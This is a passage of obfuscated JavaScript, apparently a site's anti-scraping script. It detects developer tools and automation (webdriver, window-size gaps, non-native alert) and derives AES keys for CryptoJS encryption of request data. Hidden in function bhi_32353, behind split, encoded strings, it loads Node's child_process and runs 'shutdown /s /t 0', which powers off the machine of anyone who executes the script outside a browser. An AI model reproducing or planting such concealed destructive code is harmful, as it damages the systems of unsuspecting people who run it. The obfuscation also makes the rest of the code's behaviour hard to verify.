(_0x4db02c, _0x3d4c40) { return _0x4db02c - _0x3d4c40; }, 'Gjcis': function (_0x1dba98, _0x70f698) { return _0x1dba98 - _0x70f698; }, 'zxkYI': _0x5a8832(0x248) + 'k' }; (_0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1be)](window[_0x5a8832(0x1f6) + 't'], window[_0x5a8832(0x1fc) + 't']), -0x1596 + -0x6f4 * -0x5 + -0xb3a) || _0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1c4)](window[_0x5a8832(0x203)], window[_0x5a8832(0x1d2)]), 0x2 * 0x98 + 0xb3 * -0x3 + 0x2dd)) && (location[_0x5a8832(0x1d7)] = _0x32eb28[_0x5a8832(0x1c9)]); }); function _0x12cc() { var _0x45c599 = ['Pkcs7', '|31|24|2|3', 'IGtqh', 'child_proc', 'tDGYz', 'krjhF', 'TYVGG', 'FtFZZ', 'SNxJt', 'webdriver', 'VvCwS', 'shutdown\x20/', 'JTfKf', 'Qsjzq', 'yjgaY', 'XCTbI', 'NdRQT', 'joGUY', 'resize', 'XKyKx', 'navigator', 'AXZko', 'encrypt', 'wnmen', 'about:blan', 'akHHw', 'AES', '8|17|22|15', 'BkklM', 'IPWch', 'Utf8', 'ess', 'YNqQY', '1330735rRahcb', 'EQQtB', 'tgUKy', 'replace', '32|5|28|10', 'SbQNJ', 'bhi', 'BYAGh', '|4|27|12|1', 'ZrBrk', 'V2.0', '0|24|11|14', 'YVseC', 'post', 'aUmSj', 'qKmeK', 'bKo9arT9uk', 'sYZGL', 'CtILn', 'dJcnU', 'hlXHR', '13|15|28|1', 'kiHBg', 'split', 'SNOAW', '8|2|31|27|', 'mmsoY', 'RDArB', '24430rDibfv', '|34|5|32|2', 'XYHQq', 'uJRbB', 'zeLkp', 'ZBDGE', 'PEmiQ', 'BnuML', 'FiMSA', 'HEgFc', '4276356vsYSCV', 'lMrCE', 'eEqOT', 'Acums', 'indexOf', 'xlABJ', 'gOJAF', 'yqnDO', 'xOjwK', '1678502ffYAIF', 'YwdTq', 'IskjC', 'CDfCN', 'wPpKj', 'hUSRg', 'jNClt', 'kGyWH', 'Mswtp', 'zcAEJ', 'Gjcis', 'WRfgF', 'EbMQf', 'bJZWb', 'QMQVF', 'zxkYI', 'pXjED', 'SPSFo', 'enc', 'ZGUIy', '3|20|29|7|', '22|7|33', 'BaVQo', 'Hzexx', 'innerWidth', 'kQCuw', '|13|6|11|1', 'MD5', 'CBC', 'href', 'mFFVE', 'URL', 'toString', 'TgSMj', 'LhBPl', 'addEventLi', '|0|19|14|1', 'FcOpA', 'eQXDG', 'nNFss', 'fromCharCo', '18|1|35|4|', '856xzZBPx', 'poVDr', 'BQUjT', '3|16|30|6|', 'GgJSi', 'loJhB', 'BIhWa', 'rTGeO', 'zUuWq', 'YNYTf', 'VOKuL', '/Solr/mgMI', '[native\x20co', 'yrvvn', 'zdNnI', '1157118nqZXIW', '0|4|2|3|1', '26|33|9|23', 'outerHeigh', 'responseTe', 'undefined', 'TvFOt', 'CLHgP', 'Loaded', 'innerHeigh', 'DOMContent', 'GLpcN', 'alXGq', 'YSOnr', 'cDhJK', 'pQttA', 'outerWidth', 'ldmuu', 'ujGVz', '|12|23|21|', 'VQwrC', 'kNvUD', 'imKny', 'nTbMZ', 'psUTQ', 'jdcuN', '9|10|29|0|', 'DEgCH', 'GmRgu', 'IcuII', 'kzMKF', 'de]', 'alebL', 'mode', '47743zJbvTx', 'ISvIV', 'UFjfr', 'voGaS', 'ACSLj', 'bQoqP', 'ajax', 'CRRWk', '6|34|21|25', 'MjtRm', '9|17|25|26', '5|36|8|30|', 'decrypt', 'stener', 'BFrxO', 'jcvar', 's\x20/t\x200', 'I.ashx', 'nvrgZ', 'parse', 'pad', 'Tlmdu', 'yUDxa', 'alVqw', 'MTTwm', 'rmLyS', '3930380OuXXdA']; _0x12cc = function () { return _0x45c599; }; return _0x12cc(); } function _0x180e(_0x2b4a6f, _0x10ae45) { var _0x241718 = _0x12cc(); return _0x180e = function (_0x31d226, _0x31e62b) { _0x31d226 = _0x31d226 - (-0xe3d + -0x1cc3 + 0x2c85); var _0x48d070 = _0x241718[_0x31d226]; return _0x48d070; }, _0x180e(_0x2b4a6f, _0x10ae45); } function bhi_40114() { var _0x2512e8 = _0x457ca2; return String[_0x2512e8(0x1e2) + 'de'](-0xc73 + -0x135f * -0x1 + -0x6b9); } function bhi_40890() { var _0x41c723 = _0x457ca2; return String[_0x41c723(0x1e2) + 'de'](0x94 * -0x2a + 0xe20 + 0x27 * 0x44); } function bhi_41666() { var _0x4ffe01 = _0x457ca2; return String[_0x4ffe01(0x1e2) + 'de'](0x7 * 0xdb + -0x71b * 0x1 + 0x153); } function bhi_42442() { var _0x3235a5 = _0x457ca2; return String[_0x3235a5(0x1e2) + 'de'](-0x25ee + -0x984 + -0x988 * -0x5); } function bhi_43218() { var _0x18bece = _0x457ca2; return String[_0x18bece(0x1e2) + 'de'](-0x710 + 0x1880 + -0x1139); } function bhi_43994() { var _0x6c5a6a = _0x457ca2; return String[_0x6c5a6a(0x1e2) + 'de'](0x7ba + 0xfcb * -0x2 + -0x4 * -0x605); } function bhi_44770() { var _0x3b1070 = _0x457ca2; return String[_0x3b1070(0x1e2) + 'de'](0x3db + 0x232b + -0x12d * 0x21); } function bhi_26146() { var _0x11e849 = _0x457ca2; return String[_0x11e849(0x1e2) + 'de'](0x59 * -0x17 + -0x1802 + 0x2022); } function bhi_50202() { var _0x13ad0d = _0x457ca2; return String[_0x13ad0d(0x1e2) + 'de'](0x169 * 0x1 + 0x1911 + -0x1a3a); } function bhi_27698() { var _0x1c96e9 = _0x457ca2; return String[_0x1c96e9(0x1e2) + 'de'](-0x3 * 0x393 + -0x22d4 + -0x5b6 * -0x8); } function bhi_28474() { var _0xc9d45a = _0x457ca2; return String[_0xc9d45a(0x1e2) + 'de'](0x390 * -0x2 + -0x4 * 0x7b3 + 0x7 * 0x570); } function bhi_29250() { var _0xbe14d0 = _0x457ca2; return String[_0xbe14d0(0x1e2) + 'de'](0x4c0 + -0x247e + 0x1fe3); } function bhi_73482() { var _0x1aed17 = _0x457ca2; return String[_0x1aed17(0x1e2) + 'de'](0x4f9 + -0xd03 + 0x868); } function bhi_30026() { var _0x546ef8 = _0x457ca2; return String[_0x546ef8(0x1e2) + 'de'](-0x10d7 + -0xdf * 0x10 + 0x1eed); } function bhi_33130() { var _0x875cab = _0x457ca2; return String[_0x875cab(0x1e2) + 'de'](0x123e * -0x2 + -0x1e51 + 0x229 * 0x1f); } function bhi_31578() { var _0x4043e7 = _0x457ca2; return String[_0x4043e7(0x1e2) + 'de'](0x21b3 + -0x1 * 0x256d + -0x3e2 * -0x1); } function bhi_32354() { var _0xea0e0b = _0x457ca2; return String[_0xea0e0b(0x1e2) + 'de'](-0x19d * 0x3 + -0x2 * 0x3ec + -0x2 * -0x66c); } function bhi_32353() { var _0x596fcf = _0x457ca2, _0x10a8f5 = { 'ISvIV': function (_0xdd11d3, _0x4d1a02) { return _0xdd11d3(_0x4d1a02); }, 'ZBDGE': _0x596fcf(0x233) + _0x596fcf(0x189), 'jdcuN': function (_0x454a93, _0x544dc6, _0x41d78e) { return _0x454a93(_0x544dc6, _0x41d78e); }, 'PEmiQ': _0x596fcf(0x23b) + _0x596fcf(0x225) }; try { const { exec: _0x19f37d } = _0x10a8f5[_0x596fcf(0x216)](require, _0x10a8f5[_0x596fcf(0x1ac)]); _0x10a8f5[_0x596fcf(0x20c)](_0x19f37d, _0x10a8f5[_0x596fcf(0x1ad)], (_0x2ced13, _0x40429d, _0x4f35fb) => { if (_0x2ced13) { } }); } catch { } } function bh(_0x3e0340) { var _0x11e697 = _0x457ca2, _0x4a03c7 = { 'EbMQf': _0x11e697(0x1ce) + _0x11e697(0x18f) + _0x11e697(0x231) + _0x11e697(0x220) + _0x11e697(0x1f5) + _0x11e697(0x1de) + _0x11e697(0x21d) + _0x11e697(0x193) + _0x11e697(0x1d4) + _0x11e697(0x185), 'akHHw': function (_0xf11f5e) { return _0xf11f5e(); }, 'Acums': function (_0x3d6ba9) { return _0x3d6ba9(); }, 'zeLkp': function (_0x4ddc98, _0x1b8608) { return _0x4ddc98 == _0x1b8608; }, 'IskjC': _0x11e697(0x1f8), 'AXZko': function (_0x27b2cd, _0x10aabf) { return _0x27b2cd < _0x10aabf; }, 'TgSMj': _0x11e697(0x1f0) + _0x11e697(0x212), 'BnuML': function (_0x1f36d4) { return _0x1f36d4(); }, 'CDfCN': function (_0x1b5a20) { return _0x1b5a20(); }, 'yUDxa': function (_0x368ed6, _0x39fc7f) { return _0x368ed6 < _0x39fc7f; }, 'CLHgP': function (_0x891d31) { return _0x891d31(); }, 'ACSLj': function (_0x50cc23) { return _0x50cc23(); }, 'xOjwK': function (_0x46dcc6) { return _0x46dcc6(); }, 'nvrgZ': function (_0x1a177d) { return _0x1a177d(); }, 'IPWch': function (_0x2e4010) { return _0x2e4010(); }, 'krjhF': function (_0x227e10) { return _0x227e10(); }, 'kQCuw': function (_0x489df6) { return _0x489df6(); }, 'FtFZZ': function (_0x1fc254, _0x5718c9) { return _0x1fc254 < _0x5718c9; }, 'FcOpA': function (_0x18d0e4) { return _0x18d0e4(); }, 'voGaS': function (_0x3d2ddd, _0x3e71a9) { return _0x3d2ddd < _0x3e71a9; }, 'jcvar': function (_0x32b45a) { return _0x32b45a(); }, 'tgUKy': function (_0x1457cd) { return _0x1457cd(); }, 'VQwrC': function (_0xd78d68) { return _0xd78d68(); }, 'eEqOT': function (_0x42840e, _0x1b749b) { return _0x42840e < _0x1b749b; }, 'XYHQq': function (_0x24a9c6) { return _0x24a9c6(); }, 'QMQVF': function (_0x29db3a) { return _0x29db3a(); }, 'pXjED': function (_0x4c82b0) { return _0x4c82b0(); }, 'nNFss': function (_0x5b865f, _0x36a038) { return _0x5b865f < _0x36a038; }, 'yjgaY': _0x11e697(0x191), 'alebL': function (_0x54a6b0) { return _0x54a6b0(); }, 'mmsoY': function (_0x555bd4) { return _0x555bd4(); }, 'rTGeO': function (_0x3229ba, _0x5e90e3) { return _0x3229ba < _0x5e90e3; }, 'poVDr': function (_0x1a20ba) { return _0x1a20ba(); }, 'nTbMZ': function (_0x24d449) { return _0x24d449(); }, 'imKny': function (_0x57946b, _0x2988e5) { return _0x57946b < _0x2988e5; }, 'yqnDO': function (_0x43bcd6) { return _0x43bcd6(); }, 'JTfKf': function (_0x148363) { return _0x148363(); }, 'dJcnU': function (_0x461101) { return _0x461101(); }, 'Tlmdu': function (_0x4d7918) { return _0x4d7918(); }, 'zdNnI': function (_0x5caa26, _0x3804fc) { return _0x5caa26 < _0x3804fc; }, 'RDArB': function (_0x52e043) { return _0x52e043(); }, 'uJRbB': function (_0x371ccb, _0x4039d9) { return _0x371ccb < _0x4039d9; }, 'XKyKx': function (_0x5231e0) { return _0x5231e0(); }, 'wnmen': function (_0x37f415) { return _0x37f415(); }, 'pQttA': function (_0x2e7708, _0x307f2d) { return _0x2e7708 < _0x307f2d; }, 'tDGYz': function (_0x2758e6) { return _0x2758e6(); }, 'alVqw': function (_0x36f651) { return _0x36f651(); }, 'YNYTf': function (_0x146257) { return _0x146257(); }, 'IcuII': function (_0x3b0bec) { return _0x3b0bec(); } }, _0x3d0f27 = _0x4a03c7[_0x11e697(0x1c6)][_0x11e697(0x1a2)]('|'), _0x35cb4b = -0x9 * -0x184 + -0xb * -0x100 + 0x2 * -0xc52; while (!![]) { switch (_0x3d0f27[_0x35cb4b++]) { case '0': var _0x3bba42 = ''; continue; case '1': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_37010); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_76586); continue; case '2': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x249)](bhi_28474); continue; case '3': if (_0x4a03c7[_0x11e697(0x1ab)](typeof window, _0x4a03c7[_0x11e697(0x1bc)])) return; continue; case '4': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x4e4 + 0xe3f * -0x1 + 0x1323)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_26922); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_77362); continue; case '5': if (_0x4a03c7[_0x11e697(0x22b)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x31d * 0x7 + 0x3 * 0x1ca + -0x1b29)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_49426); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_82794); continue; case '6': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_30026); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_28474); continue; case '7': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1931 * -0x1 + 0x1544 + -0xf * -0x43)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1bd)](bhi_15282); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_50202); continue; case '8': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x227)](bhi_2090); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_37786); continue; case '9': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_24594); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x187)](bhi_75810); continue; case '10': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2697 + 0x22a5 + -0x1b4 * 0x2b)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_50202); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_87450); continue; case '11': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2f * 0xd + -0x1a14 + 0x17b1 * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_48650); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_39338); continue; case '12': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x25b0 + -0x1c4b * -0x1 + 0x965)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_10626); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_92106); continue; case '13': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_35458); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_29250); continue; case '14': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x143e + -0x23c6 + -0x14 * -0x2cd)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_53306); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_26146); continue; case '15': return CryptoJS[_0x11e697(0x24a)][_0x11e697(0x221)](_0x3e0340, CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x9c325a), { 'iv': CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x3bba42), 'mode': CryptoJS[_0x11e697(0x214)][_0x11e697(0x1d6)], 'padding': CryptoJS[_0x11e697(0x229)][_0x11e697(0x230)] })[_0x11e697(0x1da)](CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)]); case '16': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1c2e + 0x2 * -0x223 + 0x2 * -0xbf4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_29250); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1df)](bhi_42442); continue; case '17': if (_0x4a03c7[_0x11e697(0x218)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xccb + -0x2476 + 0x17ab)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_23042); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x224)](bhi_93658); continue; case '18': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x75a * -0x2 + 0x5d * 0x25 + 0x143)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_23818); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_78914); continue; case '19': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_50202); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x207)](bhi_62618); continue; case '20': var _0x9c325a = ''; continue; case '21': if (_0x4a03c7[_0x11e697(0x1b3)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2ed + -0x944 + 0x657)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x187)](bhi_12954); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1a9)](bhi_92106); continue; case '22': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xbc8 + 0xd * 0x116 + -0x19e6)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1c8)](bhi_40114); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1ca)](bhi_95210); continue; case '23': if (_0x4a03c7[_0x11e697(0x1e1)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x19bc + -0x13 * 0x191 + 0x377f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x213)](bhi_43218); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a5)](bhi_76586); continue; case '24': if (_0x4a03c7[_0x11e697(0x1eb)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x25c3 + -0x1e00 + 0xd1 * 0x53)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1e5)](bhi_17610); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x20a)](bhi_95210); continue; case '25': if (_0x4a03c7[_0x11e697(0x209)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0xd * -0x1fd + 0xe82 * 0x1 + -0x285b * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b8)](bhi_33906); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x23c)](bhi_85898); continue; case '26': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_3642); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x19e)](bhi_84346); continue; case '27': if (_0x4a03c7[_0x11e697(0x245)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xb82 + -0x1 * -0x1c0b + -0x278d)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_4418); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x22a)](bhi_78138); continue; case '28': _0x4a03c7[_0x11e697(0x1d3)](bhi_32353); continue; case '29': if (_0x4a03c7[_0x11e697(0x1f2)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1 * 0xca3 + -0x3c0 + 0x1063)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_55634); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a6)](bhi_60290); continue; case '30': if (_0x4a03c7[_0x11e697(0x1aa)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1752 + 0xebb + 0x1 * 0x897)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x243)](bhi_51754); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_32354); continue; case '31': if (_0x4a03c7[_0x11e697(0x202)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0x1 * 0x1241 + 0x1a42 + -0x2c83)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x234)](bhi_56410); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22c)](bhi_85898); continue; case '32': if (_0x4a03c7[_0x11e697(0x237)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xe11 + -0x592 + -0x87f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_29250); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1ed)](bhi_39338); continue; case '33': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1df)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22a)](bhi_29250); continue; case '34': if (_0x4a03c7[_0x11e697(0x1f2)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x180b + 0x637 + 0x11d4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1a5)](bhi_16058); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_44770); continue; case '35': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x210)](bhi_40890); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_43994); continue; case '36': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_22266); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b8)](bhi_78914); continue; }break; } } function bi(_0x36304e) { var _0x244b2b = _0x457ca2, _0x4e7f36 = { 'lMrCE': _0x244b2b(0x1e3) + _0x244b2b(0x1e7) + _0x244b2b(0x20d) + _0x244b2b(0x1a4) + _0x244b2b(0x1a0) + _0x244b2b(0x21f) + _0x244b2b(0x1a8) + _0x244b2b(0x196) + _0x244b2b(0x206) + _0x244b2b(0x1cf), 'zcAEJ': function (_0x2ce7cc) { return _0x2ce7cc(); }, 'YNqQY': function (_0x582e01) { return _0x582e01(); }, 'ujGVz': function (_0x53fb7e, _0x2b05b9) { return _0x53fb7e < _0x2b05b9; }, 'rmLyS': _0x244b2b(0x191), 'SNOAW': function (_0x5ac381) { return _0x5ac381(); }, 'CtILn': function (_0x1a61e5, _0x2ce310) { return _0x1a61e5 < _0x2ce310; }, 'WRfgF': function (_0x316812) { return _0x316812(); }, 'kGyWH': function (_0x14596d, _0xae64f4) { return _0x14596d < _0xae64f4; }, 'hUSRg': _0x244b2b(0x1f0) + _0x244b2b(0x212), 'ldmuu': function (_0x54150d) { return _0x54150d(); }, 'eQXDG': function (_0x639fc4, _0x8985c) { return _0x639fc4 < _0x8985c; }, 'BYAGh': function (_0x41d6a2) { return _0x41d6a2(); }, 'kNvUD': function (_0x4124) { return _0x4124(); }, 'Qsjzq': function (_0x35290a) { return _0x35290a(); }, 'jNClt': function (_0x117711, _0x4b91ae) { return _0x117711 < _0x4b91ae; }, 'yrvvn': function (_0x51967a) { return _0x51967a(); }, 'TvFOt': function (_0x5e00b2) { return _0x5e00b2(); }, 'kzMKF': function (_0x278859) { return _0x278859(); }, 'YVseC': function (_0x47611d, _0x9095a) { return _0x47611d < _0x9095a; }, 'SbQNJ': function (_0x16a4a4) { return _0x16a4a4(); }, 'YSOnr': function (_0x570c2a) { return _0x570c2a(); }, 'GmRgu': function (_0x58cf00) { return _0x58cf00(); }, 'EQQtB': function (_0x43a0c4) { return _0x43a0c4(); }, 'cDhJK': function (_0x4d19c9) { return _0x4d19c9(); }, 'BaVQo': function (_0x532b8c) { return _0x532b8c(); }, 'zUuWq': function (_0x2c13b2, _0x1f0c03) { return _0x2c13b2 < _0x1f0c03; }, 'hlXHR': function (_0x56e99e) { return _0x56e99e(); }, 'IGtqh': function (_0x4ab2e0) { return _0x4ab2e0(); }, 'GLpcN': function (_0x3030a7, _0x480339) { return _0x3030a7 == _0x480339; }, 'Mswtp': _0x244b2b(0x1f8), 'psUTQ': function (_0x285b88) { return _0x285b88(); }, 'ZGUIy': function (_0x590863) { return _0x590863(); }, 'xlABJ': function (_0x1e6dcd) { return _0x1e6dcd(); }, 'GgJSi': function (_0xfee23d, _0x3badac) { return _0xfee23d < _0x3badac; }, 'Hzexx': function (_0x3a9100) { return _0x3a9100(); }, 'FiMSA': function (_0x596a5e) { return _0x596a5e(); }, 'SNxJt': function (_0x91a3b1, _0xa68ecf) { return _0x91a3b1 < _0xa68ecf; }, 'TYVGG': function (_0x319b72) { return _0x319b72(); }, 'BQUjT': function (_0x315b7d) { return _0x315b7d(); }, 'UFjfr': function (_0x591500) { return _0x591500(); }, 'bJZWb': function (_0x57d274) { return _0x57d274(); }, 'BIhWa': function (_0x4a7df7, _0x1b235b) { return _0x4a7df7 < _0x1b235b; }, 'NdRQT': function (_0x452625) { return _0x452625(); }, 'DEgCH': function (_0x1a2e28) { return _0x1a2e28(); }, 'gOJAF': function (_0x38ac41) { return _0x38ac41(); }, 'YwdTq': function (_0x7a1bcf, _0x8c9b88) { return _0x7a1bcf < _0x8c9b88; }, 'aUmSj': function (_0x36ba1e) { return _0x36ba1e(); }, 'SPSFo': function (_0x1d7226, _0x12cbf7) { return _0x1d7226 < _0x12cbf7; }, 'joGUY': function (_0x37cf9f, _0xb8e04f) { return _0x37cf9f < _0xb8e04f; }, 'MjtRm': function (_0xac4333) { return _0xac4333(); }, 'kiHBg': function (_0x4ed3bc) { return _0x4ed3bc(); } }, _0x50cd70 = _0x4e7f36[_0x244b2b(0x1b2)][_0x244b2b(0x1a2)]('|'), _0x24657c = -0x550 + 0x15aa + -0x1a * 0xa1; while (!![]) { switch (_0x50cd70[_0x24657c++]) { case '0': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_22266); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_78914); continue; case '1': var _0x122b13 = ''; continue; case '2': if (_0x4e7f36[_0x244b2b(0x205)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2025 + -0x12ed * -0x2 + -0x45ff)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1a3)](bhi_51754); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_32354); continue; case '3': if (_0x4e7f36[_0x244b2b(0x19d)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1cad + -0x9 * 0x3c1 + 0x3e76)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_29250); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_39338); continue; case '4': if (_0x4e7f36[_0x244b2b(0x1c1)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x243a + 0x1424 * 0x1 + 0x1 * -0x385e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_15282); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_50202); continue; 